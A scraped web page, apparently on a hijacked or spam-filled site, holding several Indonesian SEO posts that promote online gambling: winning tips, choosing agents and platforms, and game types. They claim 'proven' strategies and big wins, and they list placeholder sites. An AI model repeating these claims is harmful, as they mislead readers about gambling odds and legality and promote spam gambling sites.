<p>Dalam dunia judi online, memahami beberapa strategi dan tips yang efektif dapat sangat membantu untuk meningkatkan peluang menang. Dengan pendekatan yang tepat, pemain dapat mengelola risiko dan menikmati pengalaman bermain yang lebih baik. Berikut adalah beberapa panduan yang dapat diterapkan.</p>
<h3>Pilih Permainan dengan Peluang Terbaik</h3>
<p>Penting untuk memilih permainan yang menawarkan <b>peluang terbaik</b>. Beberapa permainan memiliki tingkat kemenangan yang lebih tinggi dibandingkan yang lain, sehingga sangat membantu jika pemain dapat mengenali mana yang memberikan kemungkinan menang lebih besar. Memilih permainan dengan RTP (Return to Player) yang lebih tinggi adalah langkah awal yang bijak.</p>
<h3>Atur Batasan Keuangan</h3>
<p>Menetapkan batasan keuangan sebelum mulai bermain adalah aspek krusial dalam perjudian online. Hal ini membantu pemain untuk tidak terjebak dalam pengeluaran yang berlebihan. Dengan menentukan jumlah uang yang siap dihabiskan dan tidak melampaui batas tersebut, pemain dapat menghindari kerugian yang tidak diinginkan.</p>
<h3>Pelajari Strategi Permainan</h3>
<p>Setiap permainan memiliki taktik dan strategi tertentu yang dapat digunakan untuk meningkatkan peluang menang. Memahami aturan serta <b>strategi permainan</b> yang akan dimainkan memberi keuntungan tambahan. Menginvestasikan waktu untuk belajar beberapa <b>strategi permainan</b> dari sumber yang tepercaya bisa sangat bermanfaat.</p>
<h2>Peran Agen Judi Terbaik dalam Bermain Online</h2>
<p><b>Agen judi terbaik</b> berperan penting dalam pengalaman bermain judi online. Mereka tidak hanya berfungsi sebagai perantara yang aman, tetapi juga memberikan dukungan yang diperlukan bagi pemain. Dengan memilih agen yang tepat, pemain akan merasa lebih nyaman dan terlindungi saat melakukan taruhan.</p>
<h3>Menjadi Perantara yang Aman</h3>
<p>Agen judi terpercaya memastikan bahwa semua transaksi berlangsung dengan aman dan transparan. Dengan berkolaborasi dengan <b>bandar judi resmi</b>, agen ini menjamin bahwa semua aspek perjudian dilakukan sesuai dengan regulasi yang berlaku. Pemain tidak perlu khawatir tentang keamanan data pribadi dan keuangan saat bermain melalui agen yang terdaftar.</p>
<h3>Memberikan Tips dan Saran Judi</h3>
<p>Agen judi terbaik juga memiliki pengetahuan yang luas tentang berbagai permainan. Mereka dapat menawarkan <b>tips judi</b> bermanfaat, membantu pemain untuk meningkatkan peluang menang. Dengan mengikuti saran dari agen, baik pemain baru maupun yang sudah berpengalaman dapat memperoleh keuntungan tambahan saat bertaruh.</p>
<h2>Daftar Judi Online Terpercaya untuk Pemain Indonesia</h2>
<p>Di era digital ini, memilih situs judi yang menawarkan pengalaman bermain yang aman dan menyenangkan adalah hal yang sangat penting. Oleh karena itu, kami menyusun <b>daftar judi online terpercaya</b> yang dapat dijadikan referensi bagi para pemain di Indonesia. Dengan memahami berbagai <strong>platform judi online terbaik</strong>, pemain dapat membuat keputusan yang lebih bijak sebelum melakukan taruhan.</p>
<p>Daftar ini mencakup <strong>permainan judi online terlengkap</strong> yang ditawarkan oleh masing-masing situs, memberi Anda akses kepada berbagai opsi mulai dari poker, slot, hingga taruhan olahraga. Dengan begitu banyak pilihan, Anda dapat menyesuaikan pilihan permainan sesuai dengan preferensi dan strategi taruhan Anda.</p>
<p>Memilih <strong>daftar judi online terpercaya</strong> tidak hanya berarti menemukan platform yang aman, tetapi juga menyediakan layanan pelanggan yang baik dan metode pembayaran yang mudah. Dengan informasi yang lengkap, Anda akan lebih siap untuk memulai perjalanan judi online dengan percaya diri dan mendapatkan pengalaman yang mendebarkan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/agen-judi-online/" rel="tag">agen judi online</a>, <a href="https://zakhogenerators.com/tag/judi-online-24-jam/" rel="tag">judi online 24 jam</a>, <a href="https://zakhogenerators.com/tag/judi-online-bonus-besar/" rel="tag">judi online bonus besar</a>, <a href="https://zakhogenerators.com/tag/judi-online-deposit-pulsa/" rel="tag">judi online deposit pulsa</a>, <a href="https://zakhogenerators.com/tag/judi-online-resmi/" rel="tag">judi online resmi</a>, <a href="https://zakhogenerators.com/tag/judi-online-tanpa-potongan/" rel="tag">judi online tanpa potongan</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaik/" rel="tag">judi online terbaik</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaru/" rel="tag">judi online terbaru</a>, <a href="https://zakhogenerators.com/tag/judi-online-terpercaya/" rel="tag">judi online terpercaya</a>, <a href="https://zakhogenerators.com/tag/situs-judi-online/" rel="tag">situs judi online</a> on <a href="https://zakhogenerators.com/kiat-menang-di-judi-online-terpercaya-indonesia/" title="1:00 am" rel="bookmark"><time class="entry-date" datetime="2024-08-10T01:00:00+07:00">August 10, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-5408" class="post-5408 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-agen-judi-online tag-casino-online tag-judi-online tag-perjudian-online tag-permainan-judi-online tag-platform-judi-online tag-situs-judi-online tag-taruhan-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/06/Strategi-Judi-Online-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Strategi Judi Online" decoding="async" loading="lazy" srcset="https://zakhogenerators.com/wp-content/uploads/2024/06/Strategi-Judi-Online-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/06/Strategi-Judi-Online-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/06/Strategi-Judi-Online-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/06/Strategi-Judi-Online-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/06/Strategi-Judi-Online.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/kiat-menang-strategi-judi-online-terbukti-ampuh/" rel="bookmark">Kiat Menang Strategi Judi Online Terbukti Ampuh</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Di bagian ini, kami akan membagikan kiat dan trik terbukti ampuh untuk memenangkan permainan judi online. Dengan mengikuti <strong>strategi judi online yang efektif</strong>, Anda dapat meningkatkan peluang kemenangan Anda secara signifikan.</p>
<p>Judi online telah menjadi fenomena yang populer di dunia perjudian saat ini. Semakin banyak orang yang beralih ke platform online untuk mendapatkan kesenangan dan keuntungan dari permainan judi. Namun, untuk menjadi sukses dalam judi online, Anda perlu memiliki strategi yang tepat.</p>
<p><b>Strategi judi online</b> dapat membantu Anda mengoptimalkan peluang kemenangan dan mengurangi risiko kerugian. Dalam artikel ini, kami akan membagikan kiat dan trik terbukti ampuh yang dapat Anda gunakan untuk meningkatkan keterampilan bermain judi online Anda.</p>
</p>
<p>Tidak peduli apakah Anda seorang pemula atau pemain berpengalaman, strategi ini dapat membantu Anda meraih kemenangan dengan lebih konsisten. Kami akan membahas berbagai aspek <b>strategi judi online</b>, termasuk teknik bermain yang efektif, trik untuk meningkatkan peluang kemenangan, dan panduan terbaik untuk pemula.</p>
<p>Apakah Anda siap untuk meningkatkan kesuksesan Anda dalam bermain judi online? Mari kita mulai dengan mempelajari kiat dan trik terbukti ampuh untuk memenangkan permainan judi online.</p>
<h2>Tips Bermain Judi Online yang Efektif</h2>
<p>Judi online telah menjadi aktivitas yang sangat populer di kalangan penggemar judi di seluruh dunia. Bagi pemain yang ingin meningkatkan peluang menang, perlu untuk memiliki strategi bermain yang efektif. Berikut ini adalah beberapa <b>tips bermain judi online</b> yang dapat membantu Anda memaksimalkan potensi kemenangan Anda.</p>
<h3>Pilihlah Situs Judi Online Terpercaya</h3>
<p>Salah satu hal paling penting dalam bermain judi online adalah memilih situs yang terpercaya dan aman. Pastikan situs tersebut memiliki lisensi resmi dan reputasi yang baik. Hal ini akan membantu Anda memastikan bahwa Anda bermain dengan fair, dan bahwa kemenangan Anda dapat dicairkan dengan lancar.</p>
<h3>Ketahui Aturan Permainan</h3>
<p>Sebelum memulai bermain, luangkan waktu untuk mempelajari aturan permainan dengan baik. Setiap jenis permainan judi online memiliki aturan dan strategi yang berbeda. Dengan memahami aturan permainan, Anda dapat mengambil keputusan yang lebih baik dan mengurangi risiko kekalahan.</p>
<h3>Tetapkan dan Kelola Anggaran Anda</h3>
<p>Penting untuk memiliki anggaran yang jelas dan disiplin dalam bermain judi online. Tetapkan batas jumlah uang yang Anda siapkan untuk bermain dan pastikan untuk tidak melebihinya. Selain itu, kelola dengan baik uang yang ada dalam akun judi Anda, dan hindari mengambil risiko terlalu banyak dengan bertaruh lebih dari yang Anda mampu.</p>
<h3>Gunakan Bonus dan Promosi</h3>
<p>Banyak situs judi online menawarkan bonus dan promosi kepada para pemain. Manfaatkanlah ini sebaik mungkin. Anda dapat menggunakan bonus tersebut untuk meningkatkan modal Anda atau mencoba permainan baru secara gratis. Namun, pastikan untuk membaca syarat dan ketentuan bonus sebelum mengklaimnya.</p>
<p>Mengetahui <b>tips bermain judi online</b> yang efektif dapat membantu Anda meningkatkan peluang menang dalam aktivitas berjudi online. Dengan memilih situs judi terpercaya, memahami aturan permainan, mengelola anggaran dengan bijak, dan memanfaatkan bonus dan promosi yang ditawarkan, Anda dapat mengoptimalkan pengalaman bermain dan memaksimalkan kemenangan Anda.</p>
<h2>Trik Menang Judi Online yang Terbukti Ampuh</h2>
<p> Bagian ini akan membahas trik-trik khusus yang terbukti ampuh dalam meningkatkan peluang kemenangan Anda saat bermain judi online. Dengan memahami dan menguasai strategi yang akan kami bagikan, Anda akan dapat meningkatkan keahlian Anda dalam memprediksi hasil permainan dan memanfaatkan kelemahan lawan. </p>
<p> Salah satu trik terampuh yang dapat Anda terapkan adalah mempelajari dan menganalisis pola permainan lawan. Dengan memperhatikan gerakan, kebiasaan, dan keputusan lawan, Anda dapat mengidentifikasi pola yang kuat dan lemah dalam strategi mereka. Hal ini akan membantu Anda dalam mengambil langkah-langkah yang tepat untuk mengalahkan mereka. </p>
<p> Selain itu, penting untuk mengelola keuangan Anda dengan bijak saat bermain judi online. Trik ini meliputi penentuan anggaran yang tepat, pengaturan batas taruhan yang masuk akal, dan ketekunan untuk tidak melampaui batasan Anda. Dengan mengikuti prinsip manajemen keuangan ini, Anda dapat menghindari kerugian besar dan memaksimalkan potensi kemenangan Anda. </p>
<p> Sebagai tambahan, kami sarankan Anda untuk terus memperbarui pengetahuan Anda mengenai jenis permainan yang Anda pilih. Dalam dunia judi online, peraturan dan strategi permainan dapat berubah seiring waktu. Dengan menjaga diri Anda selalu up-to-date tentang permainan, Anda dapat memanfaatkan informasi baru dan menerapkan strategi yang lebih efektif untuk memenangkan permainan. </p>
<h3> Manfaatkan Teknologi </h3>
<p> Dalam era digital saat ini, banyak platform judi online menyediakan fitur-fitur teknologi canggih yang dapat Anda manfaatkan. Salah satu trik yang terbukti ampuh adalah menggunakan program atau aplikasi bantu untuk menganalisis statistik permainan dan prediksi hasil. Dengan menggunakan teknologi ini, Anda dapat memiliki keunggulan tambahan dalam mengambil keputusan berdasarkan data yang akurat dan terpercaya. </p>
<p> Terakhir, jangan ragu untuk mencoba berbagai strategi dan metode berjudi. Setiap pemain memiliki gaya bermain yang berbeda, dan tidak ada strategi yang cocok untuk semua orang. Dengan mencoba dan menguji berbagai strategi, Anda dapat menemukan yang paling efektif dan sesuai dengan gaya bermain Anda sendiri. </p>
<p> Kesimpulannya, dengan menerapkan trik-trik yang terbukti ampuh ini, Anda dapat meningkatkan peluang kemenangan Anda saat bermain judi online. Ingatlah untuk selalu mengambil langkah dengan hati-hati, mengelola keuangan dengan bijak, dan memanfaatkan teknologi yang tersedia. Dengan demikian, Anda dapat menjadi pemain judi online yang sukses dan menghasilkan keuntungan yang signifikan. </p>
<h2>Panduan Judi Online Terbaik untuk Pemula</h2>
<p>Bagi pemula yang ingin memulai bermain judi online, bagian ini akan memberikan panduan terbaik untuk memulai. Anda akan mempelajari langkah-langkah dasar, aturan permainan, dan strategi awal yang dapat membantu Anda meraih kemenangan.</p>
<p>1. Menetapkan Anggaran: Sebelum Anda mulai bermain, penting untuk menetapkan anggaran yang jelas. Tentukan jumlah uang yang siap Anda investasikan dan tetap berpegang pada batas tersebut. Ini membantu mencegah kehilangan kontrol atas keuangan Anda.</p>
<p>2. Memilih Situs Terpercaya: Pilih situs judi online yang terpercaya dan memiliki reputasi baik. Pastikan situs tersebut memiliki lisensi resmi dan menawarkan keamanan data yang kuat. Anda dapat membaca ulasan pengguna dan mencari rekomendasi dari pemain berpengalaman untuk memastikan kredibilitas situs.</p>
<p>3. Memahami Permainan: Setiap permainan judi memiliki aturan dan strategi yang berbeda. Sebelum memulai, luangkan waktu untuk memahami aturan dan strategi dasar permainan yang ingin Anda mainkan. Baca buku, tonton tutorial, atau ikuti kursus online untuk mempelajari lebih lanjut.</p>
<p>4. Berlatih Secara Gratis: Sebelum Anda mempertaruhkan uang sungguhan, manfaatkan mode demo atau versi gratis permainan untuk berlatih. Ini membantu Anda memahami mekanisme permainan dan mengasah strategi Anda tanpa menghadapi risiko kehilangan uang.</p>
<p>5. Kelola Emosi Anda: Judi online sangat bergantung pada keberuntungan, dan seringkali hasilnya tidak dapat diprediksi. Penting untuk tetap tenang dan tidak terbawa emosi saat mengalami kekalahan. Tetaplah obyektif dan jangan biarkan emosi mengendalikan keputusan Anda.</p>
<p>6. Gunakan Strategi yang Teruji: Penggunaan strategi yang terbukti dapat meningkatkan peluang Anda untuk menang. Pelajari strategi-strategi yang sudah terbukti efektif dalam permainan judi online dan terapkan dengan bijak.</p>
<p>7. Tetapkan Batas Waktu: Menetapkan batas waktu bermain membantu menjaga keseimbangan antara judi dan kehidupan pribadi Anda. Jangan biarkan permainan mengganggu rutinitas harian atau hubungan pribadi Anda.</p>
<p>8. Manfaatkan Bonus dan Promosi: Banyak situs judi online menawarkan bonus dan promosi kepada pemain baru maupun yang sudah ada. Manfaatkan kesempatan ini untuk meningkatkan modal Anda dan mengoptimalkan hasil permainan.</p>
<h3>Pelajari Lebih Lanjut</h3>
<p>Jika Anda tertarik untuk mendalami lebih lanjut tentang <b>panduan judi online terbaik</b> dan <b>strategi bermain judi online</b>, ada banyak sumber daya tambahan yang dapat Anda manfaatkan. Buku, forum online, dan artikel dari ahli judi seringkali berisi wawasan yang berharga. Jadilah fleksibel dan terus belajar untuk meningkatkan keterampilan Anda dalam judi online.</p>
<p>Dengan <b>panduan judi online terbaik</b> ini, Anda dapat memulai perjalanan judi online Anda dengan langkah yang tepat. Selalu ingat untuk bermain dengan tanggung jawab dan jangan pernah melebihi batas Anda. Semoga sukses dan selamat bermain!</p>
<h2>Rahasia Sukses Bermain Judi Online</h2>
<p>Bagian ini berisi tentang <strong>rahasia-sukses bermain judi online</strong> yang telah terbukti ampuh. Ketika bermain judi online, terdapat beberapa faktor yang dapat membantu Anda meraih kesuksesan dan hasil yang diinginkan. </p>
<p>Pertama-tama, penting untuk memiliki mentalitas yang tepat dalam berjudi online. Anda harus disiplin dan tetap tenang meskipun menghadapi situasi yang sulit. Jangan terbawa emosi dan jangan tergoda untuk melakukan taruhan berlebihan. Selalu bermain dengan pikiran yang jernih dan logis.</p>
<p>Selanjutnya, manajemen bankroll yang cerdas juga merupakan kunci dalam mencapai kesuksesan bermain judi online. Tetapkan batas maksimal kerugian yang Anda siap tanggung sebelum mulai bermain. Hindari melakukan taruhan yang melebihi batas tersebut dan jaga agar saldo Anda selalu dalam kondisi yang stabil. </p>
<p>Terakhir, penting untuk menghindari kesalahan umum yang sering dilakukan pemain judi online. Misalnya, jangan terburu-buru dalam mengambil keputusan, hindari bermain di saat emosi tidak stabil, dan jangan lupa untuk mempelajari aturan dan strategi permainan secara mendalam sebelum mulai berjudi online.</p>
<p>Dengan mengikuti rahasia-sukses bermain judi online ini, Anda dapat meningkatkan peluang dan meraih hasil yang lebih baik. Selalu ingat untuk bermain dengan bijak dan bertanggung jawab. Selamat mencoba!</p>
<h2>Cara Memenangkan Permainan Judi Online</h2>
<p>Di sini, kami akan memberikan panduan langkah demi langkah tentang <b>cara memenangkan permainan judi online</b>. Anda akan mempelajari strategi yang dapat meningkatkan keterampilan Anda dalam bermain dan meningkatkan peluang kemenangan Anda.</p>
<p>Strategi adalah kunci kesuksesan dalam permainan judi online. Untuk memastikan kemenangan Anda, pertama-tama pilih permainan yang Anda kuasai. Fokuslah pada satu permainan dan pelajari dengan baik. Kenali aturan, pelajari pola taruhan, dan pahami strategi yang digunakan oleh pemain yang lebih berpengalaman.</p>
<p>Selanjutnya, penting untuk memiliki rencana permainan yang matang. Tetapkan batas untuk diri Anda sendiri, baik dalam hal waktu maupun uang yang akan Anda gunakan dalam permainan. Disiplin dalam mengikuti batas-batas ini akan membantu mencegah Anda terbawa emosi dan membuat keputusan impulsif yang dapat merugikan.</p>
<p>Salah satu strategi yang efektif untuk meningkatkan peluang kemenangan Anda adalah dengan memanfaatkan bonus dan promosi yang ditawarkan oleh situs judi online. Manfaatkan bonus selamat datang, bonus deposit, atau bonus referensi untuk memperoleh lebih banyak modal atau kesempatan gratis dalam permainan.</p>
<h3>Strategi yang Efektif</h3>
<ol>
<li>Pahami peluang dan risiko dalam permainan. Analisis statistik dan peluang akan membantu Anda membuat keputusan yang lebih rasional.</li>
<li>Gunakan sistem taruhan yang sesuai dengan gaya bermain Anda. Apakah Anda lebih suka bertaruh besar atau memilih strategi bertaruh kecil namun konsisten?</li>
<li>Latih kemampuan Anda dengan bermain dalam mode uang virtual atau permainan gratis sebelum mempertaruhkan uang sungguhan.</li>
<li>Pelajari taktik yang digunakan oleh pemain profesional dan terapkan dalam permainan Anda sendiri.</li>
<li>Pantau dan kelola keuangan Anda dengan baik. Jangan tergoda untuk terus bermain saat mengalami kerugian. Ketahui kapan waktu yang tepat untuk berhenti.</li>
</ol>
<p>Ingatlah, tidak ada <b>strategi judi online</b> yang 100% ampuh. Pastikan Anda bermain secara bertanggung jawab dan menikmati permainan.</p>
<h2>Metode Berjudi Online yang Ampuh</h2>
<p>Pada bagian ini, kami akan membahas metode berjudi online yang terbukti ampuh. Anda akan mempelajari pendekatan yang dapat Anda ambil untuk meningkatkan hasil permainan Anda dan meraih kemenangan yang konsisten.</p>
<p>Meskipun perjudian online dapat menjadi aktivitas yang menarik dan menghibur, penting untuk diingat bahwa kesuksesan dalam perjudian tidak hanya bergantung pada keberuntungan semata. Dibutuhkan strategi yang baik dan metode yang teruji agar Anda dapat menjadi pemain yang sukses.</p>
<h3>Mengembangkan Strategi Judi Online yang Efektif</h3>
<p>Salah satu <b>metode berjudi online yang ampuh</b> adalah dengan mengembangkan strategi yang efektif. Ini melibatkan analisis yang hati-hati terhadap permainan yang Anda mainkan, mempelajari aturan dan peluangnya, dan mencari tahu tentang strategi yang digunakan oleh pemain berpengalaman.</p>
<p>Untuk mengembangkan strategi yang efektif, Anda perlu mengenali kekuatan dan kelemahan Anda sebagai pemain. Anda juga perlu mengamati pola permainan dan mencari tahu metode lain yang dapat meningkatkan peluang Anda dalam memenangkan taruhan.</p>
<h3>Praktikkan Disiplin dalam Berjudi</h3>
<p>Disiplin juga merupakan <b>metode berjudi online yang ampuh</b>. Ketika bermain, penting untuk memiliki batasan yang jelas, baik dalam hal waktu maupun uang yang akan Anda gunakan.</p>
<p>Dengan membatasi waktu dan uang yang akan Anda habiskan, Anda dapat menghindari kecanduan dan mengelola risiko dengan lebih baik. Selalu ingatlah bahwa perjudian haruslah bersifat hiburan dan bukan sumber pendapatan utama. Jangan pernah bermain dengan uang yang Anda tidak mampu kehilangan.</p>
<h3>Mengelola Emosi dan Mengendalikan Diri</h3>
<p><b>Metode berjudi online yang ampuh</b> adalah dengan mengelola emosi dan mengendalikan diri. Terkadang, saat Anda menghadapi kekalahan beruntun atau kemenangan besar, emosi dapat memengaruhi keputusan Anda.</p>
<p>Hal ini dapat menyebabkan Anda mengambil risiko yang tidak perlu atau terjebak dalam siklus perjudian yang tidak sehat. Oleh karena itu, penting untuk tetap tenang dan tidak terbawa emosi saat berjudi. Jaga pikiran tetap jernih dan bermain secara objektif.</p>
<p>Dengan menerapkan metode berjudi online yang ampuh ini, Anda bisa meningkatkan peluang Anda dalam meraih kemenangan dan mengoptimalkan pengalaman bermain Anda. Ingatlah untuk selalu bermain secara bertanggung jawab dan tidak berlebihan.</p>
<h2>Temukan Kiat dan Trik Menang dengan Strategi Judi Online Terampuh</h2>
<p>Pada bagian terakhir ini, Anda akan menemukan kembali kiat dan trik menang dengan strategi judi online terampuh untuk berbagai permainan. Kami meyakinkan Anda bahwa dengan mengikuti panduan terpercaya yang kami berikan, Anda dapat meraih kemenangan besar dalam permainan judi online.</p>
<p>Dalam strategi judi online terampuh ini, Anda akan mempelajari tentang mengatur dan mengelola modal dengan bijaksana. Selain itu, Anda akan mendapatkan tips tentang cara mengidentifikasi pola dan tren dalam permainan, sehingga Anda dapat membuat keputusan yang lebih baik.</p>
<p>Juga, Anda akan menemukan kunci untuk membaca pemain lawan dan memperoleh keuntungan dari pergerakan mereka. Dengan pengetahuan yang tepat, Anda dapat menggunakan strategi ini untuk meningkatkan peluang kemenangan Anda.</p>
<p>Terakhir, untuk mencapai keberhasilan dalam judi online, Anda perlu menjaga kedisiplinan dan mengontrol emosi Anda. Melalui latihan dan dedikasi yang konsisten, Anda dapat mengembangkan keahlian dan kecerdasan yang diperlukan untuk menjadi pemain yang sukses.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/agen-judi-online/" rel="tag">agen judi online</a>, <a href="https://zakhogenerators.com/tag/casino-online/" rel="tag">Casino Online</a>, <a href="https://zakhogenerators.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://zakhogenerators.com/tag/perjudian-online/" rel="tag">Perjudian Online</a>, <a href="https://zakhogenerators.com/tag/permainan-judi-online/" rel="tag">Permainan Judi Online</a>, <a href="https://zakhogenerators.com/tag/platform-judi-online/" rel="tag">Platform Judi Online</a>, <a href="https://zakhogenerators.com/tag/situs-judi-online/" rel="tag">situs judi online</a>, <a href="https://zakhogenerators.com/tag/taruhan-online/" rel="tag">Taruhan Online</a> on <a href="https://zakhogenerators.com/kiat-menang-strategi-judi-online-terbukti-ampuh/" title="1:00 am" rel="bookmark"><time class="entry-date" datetime="2024-06-28T01:00:00+07:00">June 28, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-5405" class="post-5405 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-agen-judi-online tag-casino-online tag-judi-online tag-perjudian-online tag-permainan-judi-online tag-platform-judi-online tag-situs-judi-online tag-taruhan-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/06/Platform-Judi-Online-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Platform Judi Online" decoding="async" loading="lazy" srcset="https://zakhogenerators.com/wp-content/uploads/2024/06/Platform-Judi-Online-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/06/Platform-Judi-Online-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/06/Platform-Judi-Online-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/06/Platform-Judi-Online-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/06/Platform-Judi-Online.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/panduan-memilih-platform-judi-online-terpercaya/" rel="bookmark">Panduan Memilih Platform Judi Online Terpercaya</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Pada bagian ini, akan diberikan panduan lengkap tentang cara memilih <strong>platform judi online</strong> terpercaya di Indonesia. Anda akan mempelajari tentang aspek-aspek yang perlu diperhatikan untuk memastikan pengalaman bermain Anda aman dan menyenangkan.</p>
<p>Memilih <strong>platform judi online</strong> yang tepat merupakan langkah penting bagi para pemain judi di Indonesia. Dengan banyaknya <strong>situs judi terpercaya</strong> yang tersedia, penting untuk memiliki panduan yang dapat membantu Anda menemukan <strong>agen judi resmi</strong> yang dapat diandalkan.</p>
<p>Keamanan dan lisensi adalah faktor utama yang perlu diperhatikan dalam memilih <b>platform judi online</b>. Pilihlah situs yang memiliki <strong>sistem keamanan</strong> yang kuat untuk melindungi data dan informasi pribadi Anda. Pastikan situs tersebut memiliki <strong>lisensi</strong> resmi dari lembaga yang terkemuka dalam industri judi.</p>
<p>Selain itu, ragam permainan online merupakan hal yang perlu dipertimbangkan. Pilihlah <b>platform judi online</b> yang menyediakan <strong>berbagai jenis permainan</strong> seperti kasino online, taruhan olahraga, poker, dan lainnya. Hal ini memungkinkan Anda untuk memilih permainan yang sesuai dengan minat dan keahlian Anda.</p>
<p>Keuntungan tambahan yang ditawarkan oleh <b>platform judi online</b> juga perlu diperhatikan. Cari tahu tentang <strong>bonus dan promosi</strong> yang ditawarkan oleh situs judi untuk memberikan nilai tambah bagi para pemain. Dengan memilih platform yang menyediakan bonus yang menguntungkan, Anda dapat meningkatkan peluang kemenangan Anda.</p>
<p>Jika Anda merupakan penggemar <b>taruhan bola</b>, pilihlah platform judi online yang menyediakan <strong>taruhan bola online</strong> dengan berbagai pilihan liga dan pertandingan. Pastikan situs tersebut memiliki sistem taruhan yang adil dan transparan untuk memberikan pengalaman taruhan yang menyenangkan.</p>
<p>Bagi penggemar judi kartu, pilihlah <strong>judi kartu online</strong> yang dilengkapi dengan fitur-fitur seperti live dealer dan variasi permainan yang menarik. Dengan begitu, Anda dapat merasakan sensasi bermain kartu dengan nyata dan memilih permainan yang paling sesuai dengan preferensi Anda.</p>
<p>Untuk memudahkan Anda dalam memilih platform judi online terpercaya, berikut ini beberapa rekomendasi situs judi online yang dapat diandalkan:</p>
<ul>
<li>Situs A</li>
<li>Situs B</li>
<li>Situs C</li>
</ul>
<p>Dengan mengikuti panduan ini, Anda dapat memilih <strong>platform judi online</strong> yang dapat memberikan pengalaman bermain yang aman, menyenangkan, dan menguntungkan.</p>
<h2>Keamanan dan Lisensi</h2>
<p>Keamanan dan lisensi merupakan faktor penting yang harus dipertimbangkan saat memilih platform judi online. Dalam industri ini, ada banyak <strong>platform judi online</strong>, tetapi tidak semuanya dapat diandalkan. Untuk mendapatkan pengalaman bermain yang aman dan memuaskan, Anda perlu mencari <strong>situs judi terpercaya</strong> dan <strong>agen judi resmi</strong> yang memiliki langkah-langkah keamanan yang solid dan lisensi yang sah.</p>
<p>Sebelum memasang taruhan atau mendaftar di sebuah platform judi online, pastikan untuk memeriksa tanda-tanda keamanan dan lisensi yang ada. Pertama, periksa apakah platform tersebut telah menggunakan teknologi enkripsi yang kuat untuk melindungi data dan transaksi pengguna. Teknologi enkripsi yang digunakan oleh <strong>platform judi online</strong> yang aman akan memastikan bahwa informasi pribadi dan finansial Anda tetap terlindungi dari akses yang tidak sah.</p>
<p>Selain itu, pastikan platform tersebut memiliki lisensi resmi dari lembaga perjudian yang diakui. Lisensi ini menunjukkan bahwa <strong>situs judi terpercaya</strong> telah memenuhi standar dan peraturan ketat yang ditetapkan oleh otoritas perjudian. Platform dengan lisensi resmi juga cenderung memprioritaskan integritas permainan dan keadilan, sehingga Anda dapat memiliki keyakinan lebih dalam pengalaman bermain Anda.</p>
<p>Sebelum memilih platform judi online, luangkan waktu untuk membaca ulasan dan testimoni dari pemain lain. Ulasan yang positif dan rekomendasi dari pemain yang sudah berpengalaman dapat menjadi indikasi bahwa platform tersebut memang dapat diandalkan. Jangan ragu untuk bertanya kepada teman atau rekan Anda yang sudah bermain di platform judi online yang sama, mereka dapat memberikan insight berharga tentang pengalaman mereka dengan platform tersebut.</p>
<p>Jadi, saat Anda mencari platform judi online yang aman dan andal, perhatikan tanda-tanda keamanan dan lisensi yang telah disebutkan. Dengan memilih <strong>platform judi online</strong> yang memiliki keamanan yang solid dan lisensi resmi, Anda dapat merasa tenang dan fokus dalam menikmati permainan favorit Anda.</p>
<h2>Ragam Permainan Online Terbaik</h2>
<p>Bagian ini akan membahas tentang ragam <b>permainan online terbaik</b> yang ditawarkan oleh platform judi online terpercaya. Anda akan menemukan informasi mengenai permainan seperti <b>togel online</b>, <b>casino live</b>, dan <b>slot games</b> yang dapat Anda nikmati.</p>
<p>Jika Anda menyukai permainan lotere, maka <b>togel online</b> adalah pilihan yang tepat. Dengan platform judi online terpercaya, Anda dapat dengan mudah memasang taruhan pada hasil undian dan memiliki kesempatan untuk memenangkan hadiah besar. Nikmati sensasi bermain lotere secara online dengan <b>togel online</b> yang ditawarkan oleh platform judi terpercaya.</p>
<p>Bagi pecinta kasino, <b>casino live</b> adalah pilihan yang menarik. Dengan adanya teknologi streaming langsung, Anda dapat bermain dengan nyaman di rumah sambil merasakan atmosfer kasino sungguhan. Nikmati interaksi langsung dengan dealer profesional dan mainkan permainan kasino favorit Anda seperti blackjack, roulette, dan baccarat. Platform judi online terpercaya memberikan pengalaman kasino live yang tak terlupakan.</p>
